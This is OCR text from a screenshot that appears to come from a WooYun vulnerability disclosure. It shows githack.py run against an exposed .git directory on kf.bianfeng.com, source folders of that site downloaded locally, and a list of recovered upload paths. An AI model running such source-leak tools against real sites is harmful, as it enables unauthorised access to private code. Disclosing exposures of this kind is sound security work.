 软件 (D:) Program Files sqlmap 1 kf.bianfeng.com 搜索 kf.bianfeng.com
编辑(E) 查看(V) 工具(T) 帮助(H)
包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
assets 2015/5/14 14:01 文件夹
V视频 demos 2015/5/14 14:01 文件夹
framework 2015/5/14 14:02 文件夹
protected 2015/5/14 14:02 文件夹
requirements 2015/5/14 14:02 文件夹
下载 static 2015/5/14 14:03 文件夹
CHANGELOG 2015/5/14 14:01 文件 129 KB
index.php 2015/5/14 14:02 PHP 文件 2 KB
管理员: C:\Windows\system32\cmd.exe - githack.py http://kf.bianfeng.com/.git/
[OK] static/upload/image/13_09/1374831544_50356297.jpg
[OK] static/upload/image/13_09/1374632397_90596297.jpg
[OK] static/upload/image/13_09/1374831544_11951.jpg
[OK] static/upload/image/13_09/1380433177_6234bg_banner.jpg
[OK] static/upload/image/13_08/1380418793_2583QQ图片20130929094507.jpg
[OK] static/upload/image/13_08/1380345965_1266QQ截图20130928133118.png
[OK] static/upload/image/13_08/1380410233_300QQ图片20130929072222.jpg
[OK] static/upload/image/13_09/1380435228_3926.jpg
[OK] static/upload/image/13_08/1380404643_1225QQ图片20130929054919.jpg
[OK] static/upload/image/13_08/1380425985_2537未命名333.jpg
磁盘 (C:)
(D:)
(E:)
(F:)
移动磁盘 (H:)
8 个对象
www.wooyun.org